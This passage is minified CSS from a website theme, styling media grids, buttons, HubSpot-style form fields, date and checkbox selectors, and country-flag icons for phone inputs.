(min-width:1200px){.mediagrid.mediagrid--singlecircle:before{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--singlecircle .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50%}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--secondary{align-items:center;display:flex;height:100%;justify-content:space-between;overflow:hidden}@media (min-width:768px){.mediagrid.mediagrid--secondary{height:100%;min-height:460px}}@media (min-width:992px){.mediagrid.mediagrid--secondary{min-height:660px}}@media (min-width:1200px){.mediagrid.mediagrid--secondary{min-height:612px}}.mediagrid.mediagrid--secondary.mediagrid--single{overflow:visible}@media (min-width:768px){.mediagrid.mediagrid--secondary.mediagrid--single{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell>div{border-radius:0 0 50vw 50vw;height:100%;min-height:320px;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:400px}}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:600px}}.mediagrid.mediagrid--secondary .mediagrid__cell>div>img{border-radius:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.mediagrid.mediagrid--secondary .mediagrid__cell>span{display:block;height:100%;left:0;position:absolute;top:0;width:144.7%}.mediagrid.mediagrid--secondary .mediagrid__cell>span img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:82.7%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:84.7%}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:80%}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:78.7%}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(39.2% at 42% 50%);clip-path:circle(36% at 41.3% 50%)}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(28.4% at 41.9% 50%)}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(34.9% at 40% 50%)}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(42% at 39% 50%)}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(22.4% at 41.3% 50%)}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2) img{height:200%}.mediagrid.mediagrid--center{align-items:center;display:flex;justify-content:center;max-height:800px;padding:35px 0 10px}@media (max-width:575.98px){.mediagrid.mediagrid--center{max-width:348px}}@media (max-width:767.98px){.mediagrid.mediagrid--center{margin:0 auto;width:100%}}.mediagrid.mediagrid--center.mediagrid--center-l2{left:20px;position:relative}.mediagrid.mediagrid--center .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(33.33333% - 40px)}@media (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--center .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:80%;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{height:80%}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0;width:320px}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{width:300px}}.mediagrid.mediagrid--center .mediagrid__cell:first-child,.mediagrid.mediagrid--center .mediagrid__cell:nth-child(3){padding-top:50px}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:34px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;left:40px;margin-top:-30px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:160px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2).hide-grid:after{display:none}.mediagrid.mediagrid--single{width:100%}.mediagrid.mediagrid--single .mediagrid__cell{position:relative}.mediagrid.mediagrid--single .mediagrid__cell:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:48px;content:"";display:none;height:96px;position:absolute;right:0;width:96px;z-index:2}@media (min-width:768px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:160px;width:160px}}.mediagrid.mediagrid--single .mediagrid__cell span{border-radius:50px 50px 50px 0;display:block;overflow:hidden;padding-bottom:63.63%;position:relative}.mediagrid.mediagrid--single .mediagrid__cell img{border-radius:50px 50px 50px 0;display:block;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.block.block--parallax[data-align=left] .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{left:70%;right:0}.block--parallax:not(.block--parallax-center) .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{display:none}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50px 50px 50px 0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:auto;padding-bottom:100%;width:100%}.btn-group.btn-group-custom,.btn-group.btn-group-custom-rounded{display:flex}.btn-group.btn-group-custom.home{margin-bottom:1rem}@media (max-width:575.98px){.btn-group.btn-group-custom.home .btn{font-size:1rem;padding:10px 22px}}.btn-group.btn-group-custom .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44}.btn-group.btn-group-custom .btn:focus{box-shadow:none}.btn-group.btn-group-custom .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom .btn:first-child{border-radius:24px 0 0 0}.btn-group.btn-group-custom .btn:last-child{border-radius:0 44px 44px 0}@media (min-width:576px) and (max-width:767.98px){.btn-group.btn-group-custom .btn{font-size:14px!important}}.btn-group.btn-group-custom .btn.active{background-color:#ddd}.btn.btn-sm2{font-size:18px;font-weight:500;line-height:22px;padding:12px 31px}.btn.btn-sm3{font-size:16px;font-weight:500;line-height:18px;padding:8px 24px}.btn.outline{border-color:#2b3a44;border-width:2px}.btn.btn-secondary{color:#2b3a44}.btn[data-colour=Primary]{background-color:var(--brand-primary);border-color:var(--brand-primary)}.btn[data-colour=Primary]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primary-rgb),.5)}.btn[data-colour=PrimaryTint]{background-color:var(--brand-primarytint);border-color:var(--brand-primarytint)}.btn[data-colour=PrimaryTint]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primarytint-rgb),.5)}.btn[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton);border-color:var(--brand-alternatebutton)}.btn[data-colour=AlternateButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-alternatebutton-rgb),.5)}.btn[data-colour=HeaderButton]{background-color:var(--brand-headerbutton);border-color:var(--brand-headerbutton)}.btn[data-colour=HeaderButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-headerbutton-rgb),.5)}.btn[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton);border-color:var(--brand-primaryctabutton)}.btn[data-colour=PrimaryCTAButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primaryctabutton-rgb),.5)}.btn[data-colour=Charcoal]{background-color:#2b3a44;border-color:#2b3a44}.btn[data-colour=Charcoal]:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn[data-text-colour=White]{color:#fff!important}.btn[data-text-colour=Black]{color:#000!important}.btn[data-text-colour=Charcoal]{color:#2b3a44!important}.btn-group.btn-group-custom-rounded .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44;font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 14px}.btn-group.btn-group-custom-rounded .btn:focus{box-shadow:none}.btn-group.btn-group-custom-rounded .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom-rounded .btn:first-child{border-radius:21px 0 0 21px}.btn-group.btn-group-custom-rounded .btn:last-child{border-radius:0 21px 21px 0}.btn-primary-theme,.btn-primary-theme:hover{background-color:var(--brand-primary);color:#fff}.btn.btn-light-gray{color:#2b3a44}.btn.btn-light-gray,.btn.btn-light-gray:hover{background-color:#f6f6f6}.btn.btn-white{color:#2b3a44}.btn.btn-white,.btn.btn-white:hover{background-color:#fff}.btn.btn-light-gray,.btn.btn-warning{color:#2b3a44}.btn.btn-arrow{padding-left:63px;position:relative}.btn.btn-arrow:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:32px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:calc(50% - 12px);width:24px}.btn.btn-block{display:block;width:100%}.btn.btn-loading{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.btn-loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:20px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:20px;z-index:11}.btn.btn-loading span{opacity:0}.form .errors>p:first-child{margin-top:.5rem}.form-control.error,.hs-form input.error.hs-input:not([type=checkbox]),.hs-form select.error.hs-input,.hs-form textarea.error.hs-input{border:1px solid var(--bs-danger)!important}.form-control:-moz-read-only,.hs-form input.hs-input:-moz-read-only:not([type=checkbox]),.hs-form select.hs-input:-moz-read-only,.hs-form textarea.hs-input:-moz-read-only{background-color:#fdfdfd}.form-control:read-only,.hs-form input.hs-input:read-only:not([type=checkbox]),.hs-form select.hs-input:read-only,.hs-form textarea.hs-input:read-only{background-color:#fdfdfd}.form.from--pseudo{margin:24px 0}.form.from--pseudo .form__item{margin:10px 0 24px}.form.from--pseudo .form__item label{font-family:objektiv-mk1,sans-serif;font-size:24px}.form.from--pseudo .form__item .form-control,.form.from--pseudo .form__item .hs-form input:not([type=checkbox]).hs-input,.form.from--pseudo .form__item .hs-form select.hs-input,.form.from--pseudo .form__item .hs-form textarea.hs-input,.hs-form .form.from--pseudo .form__item input:not([type=checkbox]).hs-input,.hs-form .form.from--pseudo .form__item select.hs-input,.hs-form .form.from--pseudo .form__item textarea.hs-input{border:none;border-bottom:2px solid #e5eff4;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;padding-left:0;padding-right:0}.form.from--pseudo .form__action{margin-top:24px}.form-select,.hs-form select.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--brand-form-arrow);border-radius:0;padding-right:30px!important;text-overflow:ellipsis}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#f9f9f9;background-image:none}.form-select.form-custom,.hs-form select.form-custom.hs-input,.hs-form select.form-select.hs-input,.hs-form select.hs-input{border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-select.form-select-wa,.hs-form select.form-select-wa.hs-input{flex:1;width:auto}.hs-form [data-country=united-states] select.hs-input,[data-country=united-states] .form-select,[data-country=united-states] .hs-form select.hs-input{border-color:#2b3a44}[data-country=united-states] select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%232b3a44' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");border-color:#2b3a44}[data-country=united-states] select option:hover{background-color:rgba(86,86,86,.2)}[data-country=united-states] select:focus{border-color:#2b3a44;box-shadow:0 0 0 .25rem rgba(86,86,86,.2)}[data-country=united-states] .dateline.dateline--labled .dateline__item:first-child,[data-country=united-states] .dateline.dateline--labled .dateline__item:nth-child(2){border-color:#2b3a44}.dateline input{display:none}.dateline .dateline__item{align-items:center;display:flex}@media (max-width:1199.98px){.dateline .dateline__item{width:50%}}.dateline .dateline__item:nth-child(n+2){margin-top:4px}.dateline .dateline__item span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;margin-right:5px;min-width:63px;text-align:left}.dateline .dateline__item ul{background-color:#fff;border-radius:8px;cursor:pointer;display:flex;list-style:none;margin:0;padding:0}@media (max-width:1199.98px){.dateline .dateline__item ul{margin-left:auto}}.dateline .dateline__item ul li{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;min-width:77px;padding:4px 15px;position:relative;text-align:center}.dateline .dateline__item ul li:after{content:"\e90f";font-size:8px;left:6px;position:relative}.dateline .dateline__item ul li:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.dateline.dateline--disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dateline .dateline__reset{position:relative}.dateline .dateline__reset:before{background-color:#fff;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.dateline .dateline__reset:after{content:"-";left:0;opacity:0;position:absolute;top:-2px}.dateline--chevrons{color:var(--brand-primary);font-size:1.2rem;margin-top:.5rem;text-align:center;width:100%}@media (min-width:1200px){.dateline--chevrons{margin-left:.5rem;margin-top:0;width:inherit}}.dateline.dateline--labled{border-radius:8px;display:flex}.dateline.dateline--labled.dateline--active{border:1px solid #00b0ca;padding:0 10px}.dateline.dateline--labled.dateline--active>span{padding:3px 0}.dateline.dateline--labled[data-state=true]{display:flex!important}.dateline.dateline--labled .dateline__item{margin-top:0;padding:3px 0;position:relative}.dateline.dateline--labled .dateline__item:first-child{border:1px solid var(--brand-form);border-radius:8px 0 0 8px;border-right:1px solid #00b0ca;padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item:nth-child(2){border-bottom:1px solid var(--brand-form);border-radius:0 8px 8px 0;border-right:1px solid var(--brand-form);border-top:1px solid var(--brand-form);padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item.selectable:first-child,.dateline.dateline--labled .dateline__item.selectable:nth-child(2){background-color:#fff}.dateline.dateline--labled .dateline__item span{font-weight:700}.dateline.dateline--labled .dateline__item span span{font-weight:400;white-space:nowrap}.dateline.dateline--labled .dateline__item input{display:block;height:100%;opacity:0;position:absolute;top:0;width:100%}.checkline{border-radius:30px;display:inline-flex;margin-bottom:8px;overflow:hidden}.checkline .checkline__item{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding-left:0;position:relative;text-align:center}.checkline .checkline__item:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.checkline .checkline__item input{display:none}.checkline .checkline__item input:checked+label{background-color:#fff}.checkline .checkline__item label{background-color:#f9f9f9;cursor:pointer;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding:3px 15px 5px;text-align:left}.inputs-list{list-style-type:none;margin:0;padding:0}.form-check{align-items:flex-start;display:inline-flex;margin-top:0}.form-check-input,.hs-form input.hs-input[type=checkbox]{border:1px solid #00a2be;border-radius:4px;height:24px;margin-right:16px;margin-top:0;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.form-check-input.error,.hs-form input.error.hs-input[type=checkbox]{border:1px solid var(--bs-danger)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#00a2be;border-color:#00a2be}.form-check-input:checked.error,.hs-form input.hs-input[type=checkbox]:checked.error{background-color:var(--bs-danger);border-color:var(--bs-danger)}.form-check-label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-check-label a{color:var(--brand-primary)}.form.form--base .form__item{margin-bottom:32px}.form.form--base .form__item.last{margin-bottom:0}.form.form--base .form__item label:not(.form-check-label){font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.form.form--base .form__action{margin-top:32px}.form.form--base .form__action.form__action--cols{align-items:center;display:flex;justify-content:space-between}.form.form--base .form__action.form__action--cols>a{font-size:14px;opacity:.75}.form.form--base .form__action.form__action--cols>a:hover{opacity:1}.form.form--base .form__action.form__action--compact{margin-top:0}@media (min-width:768px){.form.form--base .form__action.form__action--compact{margin-top:16px}}.form-check-group>div:nth-of-type(n+2){margin-left:16px}.hs-form .hs-form-field{margin-bottom:24px}.hs-form .hs-form-field label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.hs-form .hs-error-msgs{list-style-type:none;margin-bottom:0;padding:0;position:absolute}.hs-form .hs-error-msgs>li{display:inline-block}.hs-form .hs-error-msgs>li:not(:last-child){margin-right:.5rem}.hs-form .hs-error-msgs label,.hs-form .hs-error-msgs label>a{color:var(--bs-danger);font-size:12px;font-weight:400;line-height:16px;margin-bottom:4px}.hs-form .hs_error_rollup{margin-bottom:1rem}.hs-form .hs_error_rollup .hs-error-msgs{position:static}.form.form--bapp .form-control,.form.form--bapp .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .hs-form select.hs-input,.form.form--bapp .hs-form textarea.hs-input,.hs-form .form.form--bapp input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp select.hs-input,.hs-form .form.form--bapp textarea.hs-input{padding:13px 17px}.form.form--bapp .form__item{margin-bottom:40px}.form.form--bapp .form__item .dateline .dateline__item{background-image:var(--brand-form-arrow);background-position:right .75rem center;background-repeat:no-repeat;background-size:16px;padding:9px 17px;width:50%}@media (min-width:768px){.form.form--bapp .form__item .dateline .dateline__item{padding:17px}.form.form--bapp .form__item .dateline .dateline__item>span{grid-gap:.5rem;display:flex}}@media (min-width:992px){.form.form--bapp .form__item .dateline .dateline__item>span,.form.form--bapp .form__item .dateline .dateline__item>span>span{font-size:16px}}.form.form--bapp .form__item.form__item--compact{margin-bottom:20px}.form.form--bapp.form--progress>:not(.form__action){opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item .form-control,.form.form--bapp .form__item .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .form__item .hs-form select.hs-input,.form.form--bapp .form__item .hs-form textarea.hs-input,.hs-form .form.form--bapp .form__item input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp .form__item select.hs-input,.hs-form .form.form--bapp .form__item textarea.hs-input{transition:border-color .3s ease-in-out}.form.form--bapp .form__item .form-check-input.form-error,.form.form--bapp .form__item .form-control.form-error,.form.form--bapp .form__item .hs-form input.form-error.hs-input:not([type=checkbox]),.form.form--bapp .form__item .hs-form input.form-error.hs-input[type=checkbox],.form.form--bapp .form__item .hs-form select.form-error.hs-input,.form.form--bapp .form__item .hs-form textarea.form-error.hs-input,.hs-form .form.form--bapp .form__item input.form-error.hs-input:not([type=checkbox]),.hs-form .form.form--bapp .form__item input.form-error.hs-input[type=checkbox],.hs-form .form.form--bapp .form__item select.form-error.hs-input,.hs-form .form.form--bapp .form__item textarea.form-error.hs-input{border-color:red}.form.form--bapp .form-error-message{color:red;display:block;font-size:11px;font-weight:300;opacity:0;padding-top:5px;transition:opacity .3s ease-in-out}.form.form--bapp .form-error-message[data-display=true]{opacity:1}.form.form--bapp .form__labelinfo i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.form.form--bapp .form__item.form__item--sideaction{position:relative}.form.form--bapp .form__item.form__item--sideaction input{padding-right:50px}.form.form--bapp .form__item.form__item--sideaction>button{background:none;border:0;position:absolute;right:12px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;top:54px;width:24px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=true]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg)}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=false]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye-cross.svg)}.form.form--bapp .h2,.form.form--bapp h2{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:32px}.form.form--bapp .special.h2,.form.form--bapp h2.special{color:var(--brand-primary);font-family:urbane,sans-serif;font-size:32px;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}.form.form--bapp hr{background-color:#00a2be;border:0;display:block;height:1px;margin:32px 0;width:100%}.form.form--disabled .form__item,.form.form--disabled:not(.final--page) .form__action [type=submit]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form .form__hr{background-color:var(--brand-primary);margin:48px 0;opacity:1}.form.form--bapp .form-check-label a{color:inherit}.form.form--bapp .form__action.form__action--right{text-align:right}.form.form--bapp .form__action .btn{margin-right:10px}@media (max-width:767.98px){.form.form--bapp .form__action .btn:nth-child(n+2){margin-top:16px}}.form.form--bapp .form__item.form__item--range{margin-bottom:15px}.form.form--bapp .form__item.form__item--range .range__labels{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:16px;margin-bottom:2px}.form.form--bapp .form-select.form-custom,.form.form--bapp .hs-form select.hs-input,.hs-form .form.form--bapp select.hs-input{background-size:20px;padding-right:40px!important}.form.form--bapp .form-date{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/calendar.svg);background-position:calc(100% - 18px);background-repeat:no-repeat;padding-right:70px}@media (min-width:768px){.form.form--bapp .form__sidegroup{margin-left:40px}}.form.form--bapp .form-phone[data-country]{background-position:calc(100% - 18px);background-repeat:no-repeat;background-size:35px;padding-right:70px}.form.form--bapp .form-phone[data-country=xx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xx.svg)}.form.form--bapp .form-phone[data-country=ad]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ad.svg)}.form.form--bapp .form-phone[data-country=ae]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ae.svg)}.form.form--bapp .form-phone[data-country=af]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/af.svg)}.form.form--bapp .form-phone[data-country=ag]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ag.svg)}.form.form--bapp .form-phone[data-country=ai]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ai.svg)}.form.form--bapp .form-phone[data-country=al]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/al.svg)}.form.form--bapp .form-phone[data-country=am]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/am.svg)}.form.form--bapp .form-phone[data-country=ao]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ao.svg)}.form.form--bapp .form-phone[data-country=aq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aq.svg)}.form.form--bapp .form-phone[data-country=ar]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ar.svg)}.form.form--bapp .form-phone[data-country=as]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/as.svg)}.form.form--bapp .form-phone[data-country=at]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/at.svg)}.form.form--bapp .form-phone[data-country=au]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/au.svg)}.form.form--bapp .form-phone[data-country=aw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aw.svg)}.form.form--bapp .form-phone[data-country=ax]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ax.svg)}.form.form--bapp .form-phone[data-country=az]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/az.svg)}.form.form--bapp .form-phone[data-country=ba]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ba.svg)}.form.form--bapp .form-phone[data-country=bb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bb.svg)}.form.form--bapp .form-phone[data-country=bd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bd.svg)}.form.form--bapp .form-phone[data-country=be]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/be.svg)}.form.form--bapp .form-phone[data-country=bf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bf.svg)}.form.form--bapp .form-phone[data-country=bg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bg.svg)}.form.form--bapp .form-phone[data-country=bh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bh.svg)}.form.form--bapp .form-phone[data-country=bi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bi.svg)}.form.form--bapp .form-phone[data-country=bj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bj.svg)}.form.form--bapp .form-phone[data-country=bl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bl.svg)}.form.form--bapp 